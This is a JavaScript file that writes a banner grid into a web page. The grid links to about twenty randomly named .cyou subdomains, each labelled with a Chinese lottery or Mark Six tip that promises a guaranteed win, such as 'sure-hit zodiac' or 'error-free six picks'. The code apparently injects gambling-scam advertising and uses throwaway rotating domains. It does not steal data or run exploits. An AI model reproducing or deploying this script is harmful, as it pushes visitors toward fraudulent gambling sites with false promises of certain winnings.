 * top_ny.js
 */

function top_ny() {
    document.writeln('<style>.scroll-web-txt{background:#fff}.scroll-web-txt ul li {width: 25%;float:left}.scroll-web-txt ul li a {height: 35px;line-height: 35px;margin: -2px;text-align: center;border: solid 1px #ddd;border-radius: 2px;background: #eee;background-image: radial-gradient(circle, rgba(174,191,238,1) 27%, rgba(233,148,208,0.8681044358473557) 69%);display: block;text-decoration: none}.clearfix{clear:both} dd{margin:0;padding:0} .scroll-web-txt img{width:25px;margin-right:3px}</style>');

  load_banner1();

  document.writeln("<div class='scroll-web-txt'><ul>"+
"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);'href='https://"+jy.siteid+"n"+subdomain+".tuj75ui7uh.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/1.gif'>金牌三肖</font></a></li>"+
"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".t5xejsajjr.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/1.gif'>14码中特</font></a></li>"+
"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".57s9fnm945.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/1.gif'>必中一肖</font></a></li>"+
"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".76gr6rqfou.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/1.gif'>二组二连</font></a></li>"+

"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".1pk46hdlp1.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/2.gif'>围特六码</font></a></li>"+
"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".rvbp3xrdb8.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/2.gif'>5组2中2</font></a></li>"+
"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".c0b0q7q4ie.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/2.gif'>四肖中特</font></a></li>"+
"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".eo76rznwtk.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/2.gif'>10码中特</font></a></li>"+

"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".roxfpbfdss.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/3.gif'>平特三连</font></a></li>"+
"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".g2w0rebgv3.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/3.gif'>一波中特</font></a></li>"+
"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".qngrsipamy.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/3.gif'>三码爆特</font></a></li>"+
"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".gbotmsepqw.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/4.gif'>一肖一码</font></a></li>"+

"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".zfr1gk1h3s.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/4.gif'>二肖三码</font></a></li>"+
"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".fgei3dlax8.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/4.gif'>无错六肖</font></a></li>"+
"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".huh3jwybxv.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/4.gif'>平特连肖</font></a></li>"+
"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".ickjhkddvv.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/5.gif'>一波五码</font></a></li>"+

"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".qzdzesukhc.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/5.gif'>一组二连</font></a></li>"+
"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".csebvbacqx.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/5.gif'>七码中特</font></a></li>"+
"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".9rs25ysbyg.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/5.gif'>解特一码</font></a></li> "+ 
"<li><a target='_blank' style='background:linear-gradient(to right,#F9F400 , #00B2BF,#8470FF);' href='https://"+jy.siteid+"n"+subdomain+".t3p9l4d3ed.cyou'><font color='#FFFFFF'><img src='"+imgUrl+"/837144/images/5.gif'>二尾平特</font></a></li>  </ul></div>");
  
}
